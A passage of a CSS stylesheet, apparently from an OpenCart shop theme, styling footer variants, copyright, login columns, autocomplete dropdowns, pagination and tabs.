		          .footer-type-9 .footer .advanced-grid .container > div > .row > div:before,
		          .footer-type-11 .footer .container > .row > div:before,
		          .footer-type-11 .footer .advanced-grid .container > div > .row > div:before,
		          .footer-type-19 .footer .container > .row > div:before,
		          .footer-type-19 .footer .advanced-grid .container > div > .row > div:before,
		          .footer-type-16 .footer .container > .row > div:before,
		          .footer-type-16 .footer .advanced-grid .container > div > .row > div:before,
		          .footer-type-12 .footer .container > .row > div:before,
		          .footer-type-12 .footer .advanced-grid .container > div > .row > div:before,
		          .footer-type-17 .footer .container > .row > div:before,
		          .footer-type-17 .footer .advanced-grid .container > div > .row > div:before,
		          .footer-type-13 .footer .container > .row > div:before,
		          .footer-type-13 .footer .advanced-grid .container > div > .row > div:before,
		          .footer-type-24 .footer .container > .row > div:before,
		          .footer-type-24 .footer .advanced-grid .container > div > .row > div:before,
		          .footer-type-22 .footer .container > .row > div:before,
		          .footer-type-22 .footer .advanced-grid .container > div > .row > div:before,
		          .footer-type-25 .footer .container > .row > div:before,
		          .footer-type-25 .footer .advanced-grid .container > div > .row > div:before,
		          .footer-type-18 .footer .container > .row > div:before,
		          .footer-type-18 .footer .advanced-grid .container > div > .row > div:before,
		          .footer-type-15 .footer .container > .row > div:before,
		          .footer-type-15 .footer .advanced-grid .container > div > .row > div:before {
		               display: none;
		          }
		          
		          .footer-type-23 .footer .container > .row > div:before,
		          .footer-type-23 .footer .advanced-grid .container > div > .row > div:before {
		               margin-left: -40px;
		               top: 32px;
		               bottom: 47px;
		          }
		          
		          .footer-type-26 .footer .container > .row > div:before,
		          .footer-type-26 .footer .advanced-grid .container > div > .row > div:before {
		               margin-left: -40px;
		          }
		          
		          .footer-type-12 .footer .container > .row > div,
		          .footer-type-12 .footer .advanced-grid .container > div > .row > div {
		               padding-top: 27px;
		               padding-bottom: 0px;
		               padding-left: 15px;
		          }
		          
		          .footer-type-17 .footer .container > .row > div,
		          .footer-type-17 .footer .advanced-grid .container > div > .row > div {
		               padding-top: 27px;
		               padding-bottom: 0px;
		               padding-left: 15px;
		          }
		          
		          .footer-type-13 .footer .container > .row > div,
		          .footer-type-13 .footer .advanced-grid .container > div > .row > div {
		               padding-left: 15px;
		               padding-right: 15px;
		               padding-bottom: 25px;
		               padding-top: 30px;
		          }
		          
		          .footer-type-24 .footer .container > .row > div,
		          .footer-type-24 .footer .advanced-grid .container > div > .row > div {
		               padding-left: 15px;
		               padding-right: 15px;
		               padding-bottom: 25px;
		               padding-top: 30px;
		          }
		          
		          .footer-type-22 .footer .container > .row > div,
		          .footer-type-22 .footer .advanced-grid .container > div > .row > div {
		               padding-left: 15px;
		               padding-right: 15px;
		               padding-bottom: 25px;
		               padding-top: 30px;
		          }
		          
		          .footer-type-25 .footer .container > .row > div,
		          .footer-type-25 .footer .advanced-grid .container > div > .row > div {
		               padding-left: 15px;
		               padding-right: 15px;
		               padding-bottom: 41px;
		               padding-top: 41px;
		          }
		          
		               .footer-type-25 .footer .container > .row:last-child > div,
		               .footer-type-25 .footer .advanced-grid .container > div > .row:last-child > div {
		                    padding-top: 30px;
		                    padding-bottom: 25px;
		               }
		                    
		          .footer-type-18 .footer .container > .row > div,
		          .footer-type-18 .footer .advanced-grid .container > div > .row > div {
		               padding-left: 15px;
		               padding-right: 15px;
		               padding-bottom: 25px;
		               padding-top: 23px;
		          }
		          
		               .footer-type-18 .footer .container > .row:last-child > div,
		               .footer-type-18 .footer .advanced-grid .container > div > .row:last-child > div {
		                    padding-top: 30px;
		               }
		          
		          .footer-type-15 .footer .container > .row > div,
		          .footer-type-15 .footer .advanced-grid .container > div > .row > div {
		               padding-left: 10px;
		               padding-right: 10px;
		          }
		          
		          .footer-type-14 .footer .container > .row > div,
		          .footer-type-14 .footer .advanced-grid .container > div > .row > div {
		               padding-left: 15px;
		               padding-right: 15px;
		          }
		          
		          .footer-type-27 .footer .container > .row > div,
		          .footer-type-27 .footer .advanced-grid .container > div > .row > div {
		               padding-left: 15px;
		               padding-right: 15px;
		               padding-top: 56px;
		               padding-bottom: 58px;
		          }
		          
		               .footer-type-27 .footer .container > .row:last-child > div,
		               .footer-type-27 .footer .advanced-grid .container > div > .row:last-child > div {
		                    padding-top: 18px;
		                    padding-bottom: 10px;
		               }
		          
		          .footer-type-20 .footer .container > .row > div,
		          .footer-type-20 .footer .advanced-grid .container > div > .row > div {
		               padding-left: 15px;
		               padding-right: 15px;
		          }
		          
		          .footer-type-21 .footer .container > .row > div:before,
		          .footer-type-21 .footer .advanced-grid .container > div > .row > div:before {
		               display: block !important;
		          }
		          
		               .footer-type-21 .footer .container > .row > div:first-child:before,
		               .footer-type-21 .footer .advanced-grid .container > div > .row > div:first-child:before {
		                    margin-left: -40px;
		               }
		               
		               .footer-type-21 .footer .container > .row:last-child > div:first-child:before,
		               .footer-type-21 .footer .advanced-grid .container > div > .row:last-child > div:first-child:before {
		                    display: none !important;
		               }
		               
		               .footer-type-21 .footer .container > .row > div:last-child:after,
		               .footer-type-21 .footer .advanced-grid .container > div > .row > div:last-child:after {
		                    content: '';
		                    height: auto;
		                    width: 1px;
		                    top: 0;
		                    bottom: 0;
		                    right: -25px;
		                    position: absolute;
		                    background: url(../img/bg-footer.png) top left repeat-x;
		                    display: block;
		               }
		               
		                    .footer-type-21 .footer .container > .row:last-child > div:last-child:after,
		                    .footer-type-21 .footer .advanced-grid .container > div > .row:last-child > div:last-child:after {
		                         display: none;
		                    }
		
		.footer .container > .row:before,
		.footer .advanced-grid .container > div > .row:before {
		     content: '';
		     height: 1px;
		     width: auto;
		     left: -50%;
		     right: -50%;
		     position: absolute;
		     background: url(../img/bg-footer.png) top left repeat-x;
		     display: block;
		}
		
		     .standard-body .full-width.footer .container > .row:before,
		     .standard-body .full-width.footer .advanced-grid .container > div > .row:before {
		          left: 15px;
		          right: 15px;
		     }
		     
		     .main-fixed2 .footer .container > .row:before,
		     .main-fixed2 .footer .advanced-grid .container > div > .row:before {
		          left: 15px;
		          right: 15px;
		     }
		     
		     .footer-type-21 .footer .container > .row:before,
		     .footer-type-21 .footer .advanced-grid .container > div > .row:before {
		          left: -24px !important;
		          right: -24px !important;
		          display: block !important;
		     }
		     
		     .footer-type-3 .footer .container > .row:before,
		     .footer-type-3 .footer .advanced-grid .container > div > .row:before {
		          left: -50% !important;
		          right: -50% !important;
		          display: block !important;
		     }
		     
		     .footer-type-10 .footer .container > .row:before,
		     .footer-type-10 .footer .advanced-grid .container > div > .row:before {
		          left: -50% !important;
		          right: -50% !important;
		     }
		     
		     .footer-type-5 .footer .container > .row:before,
		     .footer-type-5 .footer .advanced-grid .container > div > .row:before {
		          display: block !important;
		     }
		     
		     .footer-type-7 .footer .container > .row:before,
		     .footer-type-7 .footer .advanced-grid .container > div > .row:before {
		          display: block !important;
		     }
		     
		     .footer-type-5 .footer .container > .row:first-child:before,
		     .footer-type-5 .footer .advanced-grid .container > div > .row:first-child:before {
		          left: -50% !important;
		          right: -50% !important;
		     }
		
		     .footer .container > .row:first-child:before,
		     .footer .advanced-grid .container > div > .row:first-child:before {
		          display: none;
		     }
		     
		     .footer-type-8 .footer .container > .row:before,
		     .footer-type-8 .footer .advanced-grid .container > div > .row:before {
		          display: none;
		     }
		     
		          .footer-type-8 .footer .container > .row:last-child:before,
		          .footer-type-8 .footer .advanced-grid .container > div > .row:last-child:before {
		               display: block;
		          }
		          
		     .footer-type-9 .footer .container > .row:before,
		     .footer-type-9 .footer .advanced-grid .container > div > .row:before {
		          left: 0;
		          right: 0;
		          height: 2px;
		          background: url(../img/bg-footer2.png) top left repeat-x;
		          display: block !important;
		     }
		     
		     .footer-type-11 .footer .container > .row:before,
		     .footer-type-11 .footer .advanced-grid .container > div > .row:before {
		          display: none;
		     }
		     
		     .footer-type-19 .footer .container > .row:before,
		     .footer-type-19 .footer .advanced-grid .container > div > .row:before {
		          display: none;
		     }
		     
		     .footer-type-16 .footer .container > .row:before,
		     .footer-type-16 .footer .advanced-grid .container > div > .row:before {
		          display: none;
		     }
		     
		     .footer-type-12 .footer .container > .row:before,
		     .footer-type-12 .footer .advanced-grid .container > div > .row:before {
		          display: none;
		     }
		     
		     .footer-type-12 .footer .container > .row:first-child:before,
		     .footer-type-12 .footer .advanced-grid .container > div > .row:first-child:before {
		          left: -50% !important;
		          right: -50% !important;
		          display: block;
		     }
		     
		     .footer-type-17 .footer .container > .row:last-child,
		     .footer-type-17 .footer .advanced-grid .container > div > .row:last-child {
		          margin-top: 32px;
		     }
		     
		     .footer-type-17 .footer .container > .row:last-child:before,
		     .footer-type-17 .footer .advanced-grid .container > div > .row:last-child:before {
		          left: -50% !important;
		          right: -50% !important;
		          background: url(../img/bg-footer-carparts.png) top left repeat-x !important;
		          height: 18px;
		          margin-top: -2px;
		     }
		     
		     .footer-type-17 .footer .container > .row:first-child:before,
		     .footer-type-17 .footer .advanced-grid .container > div > .row:first-child:before {
		          left: -50% !important;
		          right: -50% !important;
		          display: block;
		     }
		     
		     .footer-type-13 .footer .container > .row:before,
		     .footer-type-13 .footer .advanced-grid .container > div > .row:before {
		          display: none;
		     }
		     
		          .footer-type-13 .footer .container > .row:last-child:before,
		          .footer-type-13 .footer .advanced-grid .container > div > .row:last-child:before {
		               display: block;
		               left: -50% !important;
		               right: -50% !important;
		          }
		          
		     .footer-type-24 .footer .container > .row:before,
		     .footer-type-24 .footer .advanced-grid .container > div > .row:before {
		          display: none;
		     }
		     
		          .footer-type-24 .footer .container > .row:last-child:before,
		          .footer-type-24 .footer .advanced-grid .container > div > .row:last-child:before,
		          .footer-type-24 .footer .container > .row:first-child:before,
		          .footer-type-24 .footer .advanced-grid .container > div > .row:first-child:before {
		               display: block;
		               left: -50% !important;
		               right: -50% !important;
		          }
		          
		          .footer-type-24 .footer .container > .row:first-child > div,
		          .footer-type-24 .footer .advanced-grid .container > div > .row:first-child > div {
		               padding-top: 41px;
		          }
		          
		     .footer-type-22 .footer .container > .row:before,
		     .footer-type-22 .footer .advanced-grid .container > div > .row:before {
		          display: none;
		     }
		     
		          .footer-type-22 .footer .container > .row:last-child:before,
		          .footer-type-22 .footer .advanced-grid .container > div > .row:last-child:before {
		               display: block;
		               left: 15px !important;
		               right: 15px !important;
		          }
		          
		          .footer-type-22 .footer .container > .row:first-child:before,
		          .footer-type-22 .footer .advanced-grid .container > div > .row:first-child:before {
		               display: block;
		               left: -50% !important;
		               right: -50% !important;
		          }
		          
		     .footer-type-25 .footer .container > .row:first-child:before,
		     .footer-type-25 .footer .advanced-grid .container > div > .row:first-child:before {
		          left: -50% !important;
		          right: -50% !important;
		          display: block;
		     }
		          
		     .footer-type-18 .footer .container > .row:before,
		     .footer-type-18 .footer .advanced-grid .container > div > .row:before {
		          display: none;
		     }
		     
		          .footer-type-18 .footer .container > .row:last-child:before,
		          .footer-type-18 .footer .advanced-grid .container > div > .row:last-child:before {
		               display: block;
		               left: -50% !important;
		               right: -50% !important;
		          }
		          
		     .footer-type-15 .footer .container > .row:before,
		     .footer-type-15 .footer .advanced-grid .container > div > .row:before {
		          display: none;
		     }
		     
		          .footer-type-15 .footer .container > .row:last-child:before,
		          .footer-type-15 .footer .advanced-grid .container > div > .row:last-child:before {
		               display: block;
		               left: -50% !important;
		               right: -50% !important;
		          }
		          
		     .footer-type-23 .footer .container > .row:before,
		     .footer-type-23 .footer .advanced-grid .container > div > .row:before {
		          display: none;
		     }
		     
		     .footer-type-26 .footer .container > .row:first-child:before,
		     .footer-type-26 .footer .advanced-grid .container > div > .row:first-child:before {
		          display: block;
		          left: -50% !important;
		          right: -50% !important;
		     }
	
		.footer h4 {
			color: #fff;
			font-size: 20px;
			font-weight: 500;
			padding: 18px 0px 12px 0px;
			margin: 0px 0px 22px 0px;
			display: inline-block;
			border-bottom: 2px solid #d9121f;
		}
		
		     .footer-type-26 .footer h4 {
		          border-bottom: none;
		          margin-bottom: 6px;
		          padding-top: 8px;
		     }
		
		     .footer-type-12 .footer h4 {
		          border-bottom: none;
		          margin-bottom: 4px;
		          padding-top: 30px;
		     }
		
		     .footer-type-17 .footer h4 {
		          border-bottom: none;
		          margin-bottom: 4px;
		          padding-top: 30px;
		     }
		     
		     .footer-type-15 .footer h4 {
		          border-width: 1px;
		          display: block;
		          padding-bottom: 6px;
		     }
		     
		     .footer-type-13 .footer h4 {
		          padding-top: 0px;
		     }
		     
		     .footer-type-24 .footer h4 {
		          padding-top: 0px;
		     }
		     
		     .footer-type-22 .footer h4 {
		          padding-top: 0px;
		     }
		     
		     .footer-type-25 .footer h4 {
		          padding-top: 7px;
		     }
		     
		     .footer-type-18 .footer h4 {
		          padding-top: 0px;
		          margin-bottom: 25px;
		     }
				
		     .box-type-6 .footer h4 {
		          border-bottom-width: 1px;
		     }
		     
		     @media (min-width: 767px) {
		          .box-type-6 .footer h4 {
		               padding-top: 27px;
		          }
		     }
		
			.footer .strip-line {
				display: none;
			}
			
		/* @group List */
		
		.footer ul {
			list-style: none;
			margin: 0px;
			padding: 0px 0px 10px 0px;
			clear: both;
		}
		
		     .footer-type-15 .footer ul li a:before {
		         content: "\f105";
		         font-family: FontAwesome;
		         font-weight: bold;
		         font-style: normal;
		         padding-right: 6px;
		     }
		     
		          .footer-type-15 .footer ul li a {
		               line-height: 26px;
		          }
		          
		     .footer-type-25 .footer ul {
		          padding-bottom: 7px;
		     }
		     
		     .footer-type-20 .footer ul {
		          padding-bottom: 19px;
		     }
		     
		     .footer-type-12 .footer ul {
		          padding-bottom: 20px;
		     }
		     
		     .footer-type-17 .footer ul {
		          padding-bottom: 20px;
		     }
		     
		     .footer-type-13 .footer ul {
		          padding-bottom: 17px;
		     }
		     
		     .footer-type-24 .footer ul {
		          padding-bottom: 17px;
		     }
		     
		     .footer-type-22 .footer ul {
		          padding-bottom: 25px;
		     }
		     
		     .footer-type-18 .footer ul {
		          padding-bottom: 16px;
		     }
		
		     @media (min-width: 767px) {
     		     .box-type-6 .footer ul {
     		          padding-bottom: 28px;
     		     }
		     }
		
			.footer ul li a {
				line-height: 30px;
			}
			     
			     .links-line-height-25 ul li a,
			     .footer-type-12 .footer ul li a,
			     .footer-type-17 .footer ul li a {
			          line-height: 25px;
			     }
			     
			     .links-line-height-27 ul li a {
			          line-height: 27px;
			     }
			     
			     .links-font-size-15 ul li a {
			          font-size: 15px;
			          line-height: 35px;
			     }
			     
			     .footer-type-13 .footer ul li a {
			          line-height: 27px;
			     }
			     
			     .footer-type-24 .footer ul li a {
			          line-height: 25px;
			     }
			     
			     .footer-type-22 .footer ul li a {
			          line-height: 25px;
			     }
			     
			     .footer-type-25 .footer ul li a {
			          line-height: 25px;
			     }
			     
			     .footer-type-20 .footer ul li a {
			          line-height: 27px;
			     }
			     
			     .footer-type-18 .footer ul li a {
			          line-height: 25px;
			     }
			     
			     .footer-type-26 .footer ul li a {
			          line-height: 25px;
			     }
			     			
			     .footer-type-6 .footer ul li a {
			          font-size: 14px;
			     }
			     
			     .font-size-14 {
			          font-size: 14px;
			     }
				
		/* @end */

          /* @group Footer Type 11 */
          
          .footer-type-11 .footer .container > .row:nth-last-child(2), 
          .footer-type-11 .footer .advanced-grid .container > div > .row:nth-last-child(2) {
               margin-left: 0px;
               margin-right: 0px;
               border: 1px solid #e3e3e3;
               border-radius: 4px;
               -webkit-border-radius: 4px;
               -moz-border-radius: 4px;
               margin-top: 40px;
               padding: 0px 4px;
          }
          
               .footer-type-11 .footer .container > .row:nth-last-child(2) > div, 
               .footer-type-11 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div {
                    padding: 18px 35px 22px 35px;
               }
               
                    .footer-type-11 .footer .container > .row:nth-last-child(2) > div:before, 
                    .footer-type-11 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div:before {
                         content: '';
                         position: absolute;
                         width: 1px;
                         top: 0;
                         bottom: 0;
                         background: #e3e3e3;
                         display: block;
                    }
                    
                         .footer-type-11 .footer .container > .row:nth-last-child(2) > div:first-child:before, 
                         .footer-type-11 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div:first-child:before {
                              display: none;
                         }
               
                    .footer-type-11 .footer .container > .row > div, 
                    .footer-type-11 .footer .advanced-grid .container > div > .row > div {
                         padding-top: 34px;
                         padding-bottom: 0px;
                    }
                    
                         .footer-type-11 .footer .container > .row:last-child > div, 
                         .footer-type-11 .footer .advanced-grid .container > div > .row:last-child > div {
                              padding-bottom: 27px;
                         }
               
                    .footer-type-11 .footer .container > .row:nth-last-child(2) > div h4, 
                    .footer-type-11 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div h4 {
                         border: none;
                         padding: 18px 0px 18px 0px;
                         margin: 0px;
                    }
                    
                    .footer-type-11 .footer .container > .row:nth-last-child(2) > div ul li a, 
                    .footer-type-11 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div ul li a {
                         line-height: 25px;
                    }
          
          /* @end */
          
          /* @group Footer Type 19 */
          
          .footer-type-19 .footer .container > .row, 
          .footer-type-19 .footer .advanced-grid .container > div > .row {
               padding: 0px 16px;
          }
          
          .footer-type-19 .footer .container > .row:nth-last-child(2), 
          .footer-type-19 .footer .advanced-grid .container > div > .row:nth-last-child(2) {
               margin-left: 0px;
               margin-right: 0px;
               border: 1px solid #212121;
               background: #131313;
               border-radius: 2px;
               -webkit-border-radius: 2px;
               -moz-border-radius: 2px;
               margin-top: 22px;
               padding: 0px 9px;
          }
          
               .footer-type-19 .footer .container > .row:nth-last-child(2) > div, 
               .footer-type-19 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div {
                    padding: 29px 35px 28px 35px;
               }
               
                    .footer-type-19 .footer .container > .row:nth-last-child(2) > div:before, 
                    .footer-type-19 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div:before {
                         content: '';
                         position: absolute;
                         width: 1px;
                         top: 0;
                         bottom: 0;
                         background: #212121;
                         display: block;
                    }
                    
                         .footer-type-19 .footer .container > .row:nth-last-child(2) > div:first-child:before, 
                         .footer-type-19 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div:first-child:before {
                              display: none;
                         }
               
                    .footer-type-19 .footer .container > .row > div, 
                    .footer-type-19 .footer .advanced-grid .container > div > .row > div {
                         padding-top: 34px;
                         padding-bottom: 0px;
                    }
                    
                         .footer-type-19 .footer .container > .row:last-child > div, 
                         .footer-type-19 .footer .advanced-grid .container > div > .row:last-child > div {
                              padding-bottom: 25px;
                              padding-top: 28px;
                         }
               
                    .footer-type-19 .footer .container > .row:nth-last-child(2) > div h4, 
                    .footer-type-19 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div h4 {
                    }
                    
               .footer-type-19 .footer .footer-block {
                    margin: 0px -8px;
               }
          
          /* @end */
          
          /* @group Footer Type 16 */
          
          .footer-type-16 .footer .background {
               position: relative;
               margin-top: -40px;
          }
          
          .footer-type-16 .footer .container > .row:nth-last-child(2), 
          .footer-type-16 .footer .advanced-grid .container > div > .row:nth-last-child(2) {
               margin-left: 0px;
               margin-right: 0px;
               border: 1px solid #e3e3e3;
               border-left: none;
               border-right: none;
               margin-top: 40px;
               padding: 0px 4px;
          }
          
               .footer-type-16 .footer .container > .row:nth-last-child(2) > div, 
               .footer-type-16 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div {
                    padding: 18px 35px 22px 35px;
               }
               
                    .footer-type-16 .footer .container > .row:nth-last-child(2) > div:before, 
                    .footer-type-16 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div:before {
                         content: '';
                         position: absolute;
                         width: 1px;
                         top: 0;
                         bottom: 0;
                         background: #e3e3e3;
                         display: block;
                    }
                    
                         .footer-type-16 .footer .container > .row:nth-last-child(2) > div:first-child:before, 
                         .footer-type-16 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div:first-child:before {
                              display: none;
                         }
               
                    .footer-type-16 .footer .container > .row > div, 
                    .footer-type-16 .footer .advanced-grid .container > div > .row > div {
                         padding-top: 34px;
                         padding-bottom: 0px;
                    }
                    
                         .footer-type-16 .footer .container > .row:last-child > div, 
                         .footer-type-16 .footer .advanced-grid .container > div > .row:last-child > div {
                              padding-bottom: 27px;
                         }
               
                    .footer-type-16 .footer .container > .row:nth-last-child(2) > div h4, 
                    .footer-type-16 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div h4 {
                         border: none;
                         padding: 18px 0px 18px 0px;
                         margin: 0px;
                    }
                    
                    .footer-type-16 .footer .container > .row:nth-last-child(2) > div ul li a, 
                    .footer-type-16 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div ul li a {
                         line-height: 25px;
                    }
          
          /* @end */

/* @end */
		
/* @group 12. Copyright
------------------*/	

.copyright {
     text-align: center;
     padding: 0px;
}

	.copyright p {
		margin: 0px;
		padding: 0px;
	}
		
	.copyright ul {
		float: right;
		width: auto;
		list-style: none;
		padding: 5px 0px 0px 0px;
		margin: 0px;
	}
		
		.copyright ul li {
			display: inline-block;
			margin-left: 8px;
		}
			
/* @end */
			
/* @group 13. OpenCart Style
--------------------------- */

/* @group Content */

.main-content .content { 
	padding: 0px 0px 20px 0px;
}

	.main-content .content:before,
	.main-content .content:after {
	  display: table;
	  content: " ";
	}
	
	.main-content .content:after {
	  clear: both;
	}

	.main-content .content .left { 
		float: left;
		width: 47%; 
		padding: 0px;
	}
	
	.main-content .content .right { 
		float: right;
		width: 47%; 
		padding: 0px;
	}
	
/* @end */
	
/* @group List content */

.center-column .list-unstyled li:before {
}

/* @end */

/* @group Login content */

.login-content { 
}

	.login-content:before,
	.login-content:after {
	  display: table;
	  content: " ";
	}
	
	.login-content:after {
	  clear: both;
	}

	.login-content .left { 
		float: left;
		width: 47%; 
	}
	
	.login-content .right { 
		float: right;
		width: 47%; 
	}
	
		.login-content .content {
			margin: 20px 0px 0px 0px;
		}
		
			.login-content .left .button {
				margin-top: 10px;
			}
			
/* @end */
	
/* @group Autocomplete */

.ui-helper-hidden {
	display: none;
}
.ui-helper-hidden-accessible {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
}
.ui-helper-reset {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	line-height: 1.3;
	text-decoration: none;
	font-size: 100%;
	list-style: none;
}
.ui-helper-clearfix:before,
.ui-helper-clearfix:after {
	content: "";
	display: table;
	border-collapse: collapse;
}
.ui-helper-clearfix:after {
	clear: both;
}
.ui-helper-clearfix {
	min-height: 0; /* support: IE7 */
}
.ui-helper-zfix {
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	position: absolute;
	opacity: 0;
	filter:Alpha(Opacity=0);
}

.ui-front {
	z-index: 100;
}

@media 
only screen and (min-width:769px){
.ui-autocomplete{
display: none!important;
}
}
@media 
only screen and (min-width:769px){
.autocomplete-results {
    display: none;
}
}

@media
only screen and (min-width:769px){
.ui-autocomplete li a {
    display: none!important;
}
}

.ui-autocomplete {
	position: absolute;
	top: 0;
	left: 0;
	cursor: default;
	z-index: 999;
}

.autocomplete-results {
	position: relative;
}
	
	.ui-autocomplete {
		background: #fff !important;
		border: none !important;
		padding: 0px !important;
		margin-top: 14px !important;
		top: 0 !important;
		right: 0 !important;
		left: 0 !important;
		min-width: 300px !important;
		text-align: left;
		border-radius:         0px !important;
		-moz-border-radius:    0px !important;
		-webkit-border-radius: 0px !important;
		box-shadow:            0px 0px 25px rgba(0, 0, 0, 0.15) !important;
		-moz-box-shadow:       0px 0px 25px rgba(0, 0, 0, 0.15) !important;
		-webkit-box-shadow:    0px 0px 25px rgba(0, 0, 0, 0.15) !important;
	}
	
	     .dropdown-menu-type-2 .ui-autocomplete {
	     	border-radius:         8px !important;
	     	-moz-border-radius:    8px !important;
	     	-webkit-border-radius: 8px !important;
	     }
	     
	     .dropdown-menu-type-3 .ui-autocomplete {
	     	border-radius:         4px !important;
	     	-moz-border-radius:    4px !important;
	     	-webkit-border-radius: 4px !important;
	     }
	     
	     .dropdown-menu-type-4 .ui-autocomplete {
	     	border-radius:         2px !important;
	     	-moz-border-radius:    2px !important;
	     	-webkit-border-radius: 2px !important;
	     }
	     
	     .dropdown-menu-type-5 .ui-autocomplete {
	     	border-radius:         3px !important;
	     	-moz-border-radius:    3px !important;
	     	-webkit-border-radius: 3px !important;
	     }
	
		.ui-autocomplete:after {
		  position: absolute;
		  top: -10px;
		  left: 20px;
		  display: inline-block;
		  border-right: 10px solid transparent;
		  border-bottom: 10px solid #ffffff;
		  border-left: 10px solid transparent;
		  content: '';
		}
		
		.container-megamenu .ui-autocomplete {
			left: auto !important;
		}
		
			.container-megamenu .ui-autocomplete:before {
			  left: auto;
			  right: 18px;
			}
			
			.container-megamenu .ui-autocomplete:after {
			 left: auto;
			  right: 19px;
			}

		.ui-autocomplete li {
			padding: 0px !important;
			margin: 0px !important;
			cursor: pointer !important;
			border: none !important;
			background: url(../img/bg-megamenu.png) top left repeat-x !important;
			list-style: none !important;
		}
		
			.ui-autocomplete li:first-child {
				background: none !important;
			}
			
			.ui-autocomplete li a {
				display: block;
				padding: 13px 20px 10px 20px !important;
				margin: 0px !important;
				cursor: pointer !important;
				border: none !important;
				background: none !important;
				overflow: hidden;
				border-radius:         0px !important;
				-moz-border-radius:    0px !important;
				-webkit-border-radius: 0px !important;
				color:#333 !important; 
				font-size:12px !important;
				font-weight:600 !important;
				line-height:1.6 !important;
				font-family:'Poppins' !important;
			}
			
				.ui-autocomplete li a.ui-state-focus {
					color: #d9121f !important;
				}
				
				.ui-autocomplete-loading  {  
					background-image: url('../img/loader.gif') !important; 
					background-repeat: no-repeat !important;
					background-position: center !important; 
				}
/* @end */				

/* @group Pagination */

div.pagination-results { 
	clear:both;
	padding: 16px 0px 0px 0px;
	margin: 0px 0px 20px 0px;
	position: relative;
	overflow: auto; 
}

     #review div.pagination-results {
          padding-top: 0px;
          margin-top: -10px;
     }
	
	div.pagination-results .text-right { 
		padding:21px 0px 0px 10px; 
	}
	
	div.pagination-results .text-left { 
		padding: 4px 10px 0px 0px; 
	}
	
	div.pagination-results ul { 
		padding:0px;
		margin: 0px;
		list-style: none;
	}
		
		div.pagination-results ul li { 
			display:inline-block;
			width:32px;
			height:32px;
			background:#fff;
			border:1px solid #e5e5e5;
			transition: all 0.2s ease-in;
			-webkit-transition: all 0.2s ease-in;
			-moz-transition: all 0.2s ease-in;
			border-radius:        50px;
			-moz-border-radius:   50px;
			-webkit-border-radius:50px;
			text-align:center;
			margin: 10px 7px 0px 0px;
			font-size: 11px;
			font-weight: bold;
			cursor: pointer;
		}
		
		div.pagination-results ul li.active { 
			color: #d9121f; 
		}
		
		div.pagination-results ul li:hover {
		     background: #d9121f;
		     border-color: #d9121f;
		     color: #fff;
		}
	     
	          div.pagination-results ul li:hover a {
	               color: #fff;
	          }
	          
	          div.pagination-results ul li a,
	          div.pagination-results ul li span {
	               display: block;
	               padding: 8px 0px 0px 0px; 
	               width: 30px;
	               height: 30px;
	          }
		
/* @end */

/* @group List Box */

.list-box {
	list-style: none;
	margin: 0px;
	padding: 10px 0px;
}

     .list-box li {
     	padding: 5px 30px 0px 30px;
     	line-height: 35px;
     	background: url(../img/bg-megamenu.png) top left repeat-x;
     }
     
          .list-box li:first-child {
               background: none;
          }
     
/* @end */

/* @group Sitemap */

.information-sitemap .center-column ul {
     padding-left: 20px;
     line-height: 2.6;
}

/* @end */

/* @group Error form */

span.error {
	padding: 5px 0px;
	display: block;
	color: red;
}

	.form span.error {
		display: inline-block;
		padding-left: 20px;
	}
	
	.product-info span.error {
		padding-top: 0px;
	}
	
/* @end */

/* @group Help */

.help {
	font-size: 10px;
	display: block;
}

/* @end */

/* @group Table form */

table.form {
	
}

	table.form td {
		padding: 5px 13px 0px 0px;
	}
	
		table.form td input,
		table.form td select,
		table.form td textarea {
			margin-left: 7px;
		}
		
/* @end */
		
/* @group Htabs */

.htabs {
	z-index: 2;
	text-align: center;
	margin: 0px -15px;
	padding: 44px 0px 0px 0px;
	position: relative;
}

     .box-type-5 .htabs {
          padding-top: 54px;
     }

     .box-type-3 .htabs {
          padding-top: 49px;
     }
     
     .box-type-14 .htabs {
          padding-top: 59px;
     }
     
     .box-type-11 .htabs {
          padding-top: 34px;
     }
     
     .box-type-17 .htabs {
          padding-top: 34px;
     }
     

	.htabs:before,
	.htabs:after {
	  display: table;
	  content: " ";
	}
	
	.htabs:after {
	  clear: both;
	}
	
	.htabs:before {
	     display: block;
	     position: absolute;
	     left: 15px;
	     right: 15px;
	     top: 35px;
	     bottom: 0;
	     z-index: -1;
	}

	     .box-type-3 .htabs:before {
	          top: 40px;
	     }
	     
	     .box-type-14 .htabs:before {
	          top: 40px;
	     }

	.htabs a {
		margin: 0px 15px;
		padding: 10px 0px;
		font-size: 20px;
		color: #808080;
		font-weight: 500;
		display: inline-block;
		vertical-align: top;
		position: relative;
	}
	
	     .box-type-14 .htabs a {
	          padding-bottom: 11px;
	     }
	
		.htabs a.selected,
		.htabs a:hover {
			color: #333;
		}
		
		.htabs a:before {
		     content: '';
		     position: absolute;
		     width: 100%;
		     height: 2px;
		     bottom: -1px;
		     left: 0;
		     right: 0;
		     opacity: 0;
		     visibility: hidden;
		     transition: all 0.2s ease-in;
		     -webkit-transition: all 0.2s ease-in;
		     -moz-transition: all 0.2s ease-in;
		     z-index: 1;
		}
		
		.box-type-6 .htabs a:before {
		     height: 1px;
		}
		
		.fixed-body-2-2 .htabs a:before {
		     bottom: 0;
		}
		
		.htabs a.selected:before {
		     background: #d9121f;
		     visibility: visible;
		     opacity: 1;
		}
	
.center-column .tab-content {
	background: #fff;
	line-height: 23px;
	padding: 40px;
	position: relative;
}

     .standard-body .fixed2 .center-column .tab-content {
          padding-left: 0px;
          padding-right: 0px;
     }

     .box-type-7 .center-column .tab-content {
          padding-top: 35px !important;
     }

